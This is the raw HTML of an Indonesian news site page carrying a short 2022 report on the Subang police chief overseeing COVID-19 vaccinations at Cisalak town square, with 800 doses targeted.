                }.tds_menu_login .tdw-wml-login-link:hover{
                    background-color: #222;
                }.tds_menu_login .tdw-wml-register-link{
                    margin-left: 12px;
                    color: #000;
                }.tds_menu_login .tdw-wml-register-link:hover{
                    color: var(--td_theme_color, #4db2ec);
                }.tds_menu_login .tdw-wml-link:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{
                    display: block;
                }body .tdi_1 .tdw-wml-wrap{
                    display: inline-block;
                }body .tdi_1 .tdw-wml-wrap:hover .tdw-wml-menu{
                    opacity: 1;
                    visibility: visible;
                }body .tdi_1 .tdw-wml-menu{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    left: 6px;
                    width: 200px;
                    opacity: 0;
                    visibility: hidden;
                
                    left: 0;
                    right: auto;
                    transform: none;
                }body .tdi_1 .tdw-wml-menu:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }body .tdi_1 .tdw-wml-menu-inner{
                    margin-right: -12px;
                
                    right: 8%;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }body .tdi_1 .tdw-wml-icon-svg svg{
                    width: 24px;
                }body .tdi_1 .tdw-wml-avatar{
                    display: block;
                }body .tdi_1 .tdw-wml-icon-wrap,
                body .tdi_1 .tdw-wml-avatar{
                    margin-right: 12px;
                }body .tdi_1 .tdw-wml-user{
                    top: 0px;
                
                    display: flex;
                }body .tdi_1 .td_block_inner{
                    text-align: left;
                }body .tdi_1 .tdw-wml-account .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-menu-footer .tdw-wml-logout-icon-svg svg{
                    width: 14px;
                }body .tdi_1 .tdw-wml-menu-footer{
                    border-top-style: solid;
                }body .tdi_1 .tdw-wml-guest .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-login-link{
                    border-style: solid;
                }
</style><div id=tdi_1 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">Akun saya</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Masuk ke akun Anda.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://aswajanews.id/tds-my-account/">Masuk</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://aswajanews.id/tds-login-register/?signup">Regjistrohu</a></div></div></div></div></div></div> <!-- ./block -->
                                    </li>
                                </ul><div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-21606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-21606"><a href="https://aswajanews.id/">Home</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-134"><a href="https://aswajanews.id/sample-page/">About Us</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-133"><a href="https://aswajanews.id/personil/">Personil</a></li>
<li id="menu-item-22521" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22521"><a href="https://aswajanews.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-22520" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22520"><a href="https://aswajanews.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-20752" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20752"><a href="https://aswajanews.id/konsultasi-hukum/">Konsultasi Hukum</a></li>
<li id="menu-item-30620" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30620"><a href="https://aswajanews.id/category/klinik-hukum/">Klinik Hukum</a></li>
<li id="menu-item-8911" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8911"><a href="https://aswajanews.id/tds-login-register/">Login/Register</a></li>
<li id="menu-item-8912" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8912"><a href="https://aswajanews.id/tds-my-account/">My account</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/aswajanews_id" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aswajanews_id" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/aswajanews_id" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@anas-aswaja" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Masuk</div>
                            <div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">nama pengguna</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">kata sandi Anda</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Masuk">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            <a id="register-link">Buat sebuah akun</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Buat sebuah akun</div>
                    <div class="td-login-panel-descr">Selamat datang! daftar untuk akun</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">email Anda</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">nama pengguna</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Regjistrohu">
                        
                    </form>

                    

                    <div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Pemulihan password</div>
                            <div class="td-login-panel-descr">Memulihkan kata sandi anda</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">email Anda</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Kirim kata sandi saya">
                            </form>
                            <div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aswajanews.id/">
            <img class="td-retina-data" data-retina="https://aswajanews.id/wp-content/uploads/2023/05/logoaswaja-desktop-300x99-2.png" src="https://aswajanews.id/wp-content/uploads/2023/05/logoaswaja-desktop-300x99-2.png" alt=""  width="300" height="99"/>
            <span class="td-visual-hidden">aswajanews</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_2 td_block_template_1">
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><a href="https://www.youtube.com/@bernard_simamora" target="_blank">
<img src="https://aswajanews.id/wp-content/uploads/2024/04/GambariklanGlobalTutorial.png"> </a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://aswajanews.id/">
		<img class="td-retina-data" data-retina="https://aswajanews.id/wp-content/uploads/2023/05/logoaswaja-desktop-300x99-1.png" src="https://aswajanews.id/wp-content/uploads/2023/05/logoaswaja-300x99.png" alt="" />
	</a>
		<a class="td-header-logo td-sticky-header" href="https://aswajanews.id/">
		<img class="td-retina-data" data-retina="https://aswajanews.id/wp-content/uploads/2023/05/logoaswaja-desktop-300x99-2.png" src="https://aswajanews.id/wp-content/uploads/2023/05/logoaswaja-desktop-300x99-2.png" alt=""/>
	</a>
	    </div>
    <div class="menu-menuutama-container"><ul id="menu-menuutama-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-21605"><a href="https://aswajanews.id/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-6494"><a href="https://aswajanews.id/category/nasional/">Nasional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5013"><a href="https://aswajanews.id/category/nasional/ekonomi-bisnis/">Ekonomi, Bisnis dan UMKM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5015"><a href="https://aswajanews.id/category/nasional/hukum/">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5021"><a href="https://aswajanews.id/category/nasional/politik/">Politik dan Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5020"><a href="https://aswajanews.id/category/nasional/pelayanan-publik/">Pelayanan Publik</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5019"><a href="https://aswajanews.id/category/nusantara/">Nusantara</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5018"><a href="https://aswajanews.id/category/mancanegara/">Mancanegara</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106"><a href="https://aswajanews.id/category/aktual/">Aktual</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5109"><a href="https://aswajanews.id/category/pesantren/">Pesantren</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-109"><a href="https://aswajanews.id/category/kajian/">Kajian</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5133"><a href="https://aswajanews.id/category/opini/">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5026"><a href="https://aswajanews.id/category/wisata/">Wisata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6495"><a href="https://aswajanews.id/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6496"><a href="https://aswajanews.id/category/profil/">Profil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6497"><a href="https://aswajanews.id/category/tradisi/">Tradisi</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://aswajanews.id/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-2944" class="post-2944 post type-post status-publish format-standard has-post-thumbnail hentry category-pelayanan-publik" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aswajanews.id/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Nasional" class="entry-crumb" href="https://aswajanews.id/category/nasional/">Nasional</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Pelayanan Publik" class="entry-crumb" href="https://aswajanews.id/category/nasional/pelayanan-publik/">Pelayanan Publik</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kapolres Subang Terus Gencar Lakukan Vaksinasi Di Masa Libur Panjang</span></div>
            <!-- category -->
            <header>
                <h1 class="entry-title">Kapolres Subang Terus Gencar Lakukan Vaksinasi Di Masa Libur Panjang</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-28T19:53:52+07:00" >28 Februari 2022</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2944">267</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faswajanews.id%2Fkapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kapolres+Subang+Terus+Gencar+Lakukan+Vaksinasi+Di+Masa+Libur+Panjang&url=https%3A%2F%2Faswajanews.id%2Fkapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang%2F&via=aswajanews" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aswajanews.id/kapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang/&amp;media=https://aswajanews.id/wp-content/uploads/2022/02/kapolres-subang.jpg&description=Kapolres+Subang+Terus+Gencar+Lakukan+Vaksinasi+Di+Masa+Libur+Panjang" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Kapolres+Subang+Terus+Gencar+Lakukan+Vaksinasi+Di+Masa+Libur+Panjang %0A%0A https://aswajanews.id/kapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/aswajanews.id/wp-content/uploads/2022/02/kapolres-subang.jpg?fit=800%2C522&ssl=1" data-caption="Kapolres Subang AKBP Sumarni didampingi Kapolsek Cisalak AKP Ikin Sodikin turun langsung dalam pelaksanaan kegiatan Vaksinasi yang dilaksanakan di Alun-alun Kecamatan Cisalak Subang, Senin (28/2)."><img width="640" height="418" class="entry-thumb td-modal-image" src="https://i0.wp.com/aswajanews.id/wp-content/uploads/2022/02/kapolres-subang.jpg?resize=640%2C418&ssl=1" srcset="https://i0.wp.com/aswajanews.id/wp-content/uploads/2022/02/kapolres-subang.jpg?resize=640%2C418&#038;ssl=1 640w, https://i0.wp.com/aswajanews.id/wp-content/uploads/2022/02/kapolres-subang.jpg?resize=800%2C522&#038;ssl=1 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="" title="kapolres subang"/></a><figcaption class="wp-caption-text">Kapolres Subang AKBP Sumarni didampingi Kapolsek Cisalak AKP Ikin Sodikin turun langsung dalam pelaksanaan kegiatan Vaksinasi yang dilaksanakan di Alun-alun Kecamatan Cisalak Subang, Senin (28/2).</figcaption></figure></div>
        <!-- content --><p style="text-align: justify;">Subang (Aswajanews.id) &#8211; Kapolres Subang AKBP Sumarni didampingi Kapolsek Cisalak AKP Ikin Sodikin turun langsung dalam pelaksanaan kegiatan Vaksinasi yang dilaksanakan di Alun-alun Kecamatan Cisalak Subang, Senin (28/2).</p>
<p style="text-align: justify;">Ia melaporkan dalam kegiatan tersebut, dosis vaksinasi yang disediakan yaitu sebanyak 800 dosis untuk dosis 1,2 dan 3 (booster). Selain itu iamengungkapkan rasa terimakasihnya kepada Muspika Cisalak, Tim Nakes UPTD Puskesmas Cisalak, dan juga seluruh jajaran Korami Tanjungsiang yang telah banyak membantu pelaksanaan vaksinasi ini.</p>
<p style="text-align: justify;">&#8220;Hari ini kita laksanakan vaksinasi di Alun-alun Kecamatan Cisalak, Alhamdulillah antusias warga masyarakat pun sangat baik, dan kami pun mentargetkan sebanyak 800 dosis vaksin, baik itu Dosis 1, 2, dan Booster atau dosis 3,&#8221; ujar AKBP Sumarni.</p>
<p style="text-align: justify;">Selanjutnya, Kapolres Subang menegaskan bahwa kegiatan vaksinasi di masa libur panjang ini antusiasme masyarakat sangat luar biasa, dan pihak nya akan terus gencar melaksanakan vaksinasi terhadap masyarakat, sehingga &#8216;herd immunity&#8217; terbentuk dengan baik.</p>
<p style="text-align: justify;">&#8220;Ini sangat luar biasa dimana di hari libur kita masih terfokus untuk melaksanakan kegiatan vaksinasi, dan mudah-mudahan dengan ikhtiar ini kita semua dapat terhindar dari penyebaran Virus Covid 19 dengan melaksanakan Vaksinasi tentunya daya tahan tubuh kita dapat meningkatkan,&#8221; jelas AKBP Sumarni. *(Akim S)</p>
<p style="text-align: justify;">
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2944"
				class="share-twitter sd-button share-icon"
				href="https://aswajanews.id/kapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2944"
				>
				<span id="sharing-twitter-2944" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2944"
				class="share-facebook sd-button share-icon"
				href="https://aswajanews.id/kapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2944"
				>
				<span id="sharing-facebook-2944" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-2944"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://aswajanews.id/kapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-2944"
				>
				<span id="sharing-whatsapp-2944" hidden>Klik untuk berbagi di WhatsApp(Membuka di jendela yang baru)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-2944"
				class="share-telegram sd-button share-icon"
				href="https://aswajanews.id/kapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-2944"
				>
				<span id="sharing-telegram-2944" hidden>Klik untuk berbagi di Telegram(Membuka di jendela yang baru)</span>
				<span>Telegram</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2944"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BTulisan%20%5D%20Kapolres%20Subang%20Terus%20Gencar%20Lakukan%20Vaksinasi%20Di%20Masa%20Libur%20Panjang&#038;body=https%3A%2F%2Faswajanews.id%2Fkapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2944"
				data-email-share-error-title="Apakah Anda sudah mengatur email?" data-email-share-error-text="Jika mengalami masalah berbagi melalui email, Anda mungkin belum mengatur email di browser. Anda perlu membuat email baru sendiri." data-email-share-nonce="589c6b6ec1" data-email-share-track-url="https://aswajanews.id/kapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang/?share=email">
				<span id="sharing-email-2944" hidden>Klik untuk mengirimkan email tautan ke teman(Membuka di jendela yang baru)</span>
				<span>Surat elektronik</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2944"
				class="share-print sd-button share-icon"
				href="https://aswajanews.id/kapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2944"
				>
				<span id="sharing-print-2944" hidden>Klik untuk mencetak(Membuka di jendela yang baru)</span>
				<span>Cetak</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-197517042-2944-6971a42aac81f' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=197517042&amp;post_id=2944&amp;origin=aswajanews.id&amp;obj_id=197517042-2944-6971a42aac81f' data-name='like-post-frame-197517042-2944-6971a42aac81f' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Terkait</em></h3>
</div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Eksplorasi konten lain dari aswajanews</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Berlangganan untuk dapatkan pos terbaru lewat email.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="197517042"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Ketikkan email Anda...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Ketikkan email Anda..."
									value=""
									id="subscribe-field"
									title="Silakan isi kolom ini."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="197517042"/>
							<input type="hidden" name="source" value="https://aswajanews.id/kapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="id_ID"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="e0a6c8072b" /><input type="hidden" name="_wp_http_referer" value="/kapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang/" /><input type="hidden" name="post_id" value="2944"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Berlangganan							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1">
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://aswajanews.id/wp-content/uploads/2026/01/LHAS.jpeg"/></a></div>
<div class="td-all-devices"><a href="#" target="_blank"><img src="https://aswajanews.id/wp-content/uploads/2025/11/laporpropam.jpg"/></a></div>
<div class="td-all-devices"><a href="#" target="_blank"><img src="https://aswajanews.id/wp-content/uploads/2025/09/KETUM-PWI-PUSAT.jpg"/></a></div>
<div class="td-all-devices"><a href="#" target="_blank"><img src="https://aswajanews.id/wp-content/uploads/2025/08/Ucapan-Kanwil.jpg"/></a></div>
<div class="td-all-devices"><a href="#" target="_blank"><img src="https://aswajanews.id/wp-content/uploads/2025/04/muakhi-313.jpg"/></a></div>
<div class="td-all-devices"><a href="#" target="_blank"><img src="https://aswajanews.id/wp-content/uploads/2025/02/kejati-anti-korupsi.jpg"/></a></div>
<div class="td-all-devices"><a href="#" target="_blank"><img src="https://aswajanews.id/wp-content/uploads/2025/01/harlah-nu.jpg"/></a></div>
<div class="td-all-devices"><a href="#" target="_blank"><img src="https://aswajanews.id/wp-content/uploads/2025/01/dkm-alfathu.jpg"/></a></div>
<div class="td-all-devices"><a href="#" target="_blank"><img src="https://aswajanews.id/wp-content/uploads/2025/01/DPC-FKDT-KAB-BANDUNG2-1.jpg"/></a></div>
<div class="td-all-devices"><a href="#" target="_blank"><img src="https://aswajanews.id/wp-content/uploads/2024/11/rapimnas-ipnu.jpg"/></a></div></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://aswajanews.id/kapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faswajanews.id%2Fkapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" 